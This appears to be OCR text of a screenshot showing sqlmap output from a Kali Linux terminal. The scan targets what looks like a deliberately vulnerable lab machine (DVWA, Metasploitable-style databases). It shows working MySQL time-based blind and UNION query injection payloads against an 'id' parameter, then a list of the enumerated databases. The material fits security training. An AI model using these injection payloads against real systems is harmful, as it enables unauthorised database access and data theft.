 root@kali: ~
File Actions Edit View Help
root@kali: ~
[*] starting @ 08:53:56 /2019-12-01/
[08:53:56] [INFO] resuming back-end DBMS 'mysql'
[08:53:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 2097 FROM (SELECT(SLEEP(5)))NczU) AND 'dBGx'='dBG
x&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x716a787171,0x6772664e48734f70477062
6176464e7571775571444a49467145466372724a48496e506671476a72,0x7162627a71),NULL--
ZDqP&Submit=Submit
---
[08:53:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[08:53:56] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[08:53:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.11'
[*] ending @ 08:53:56 /2019-12-01/
root@kali:~#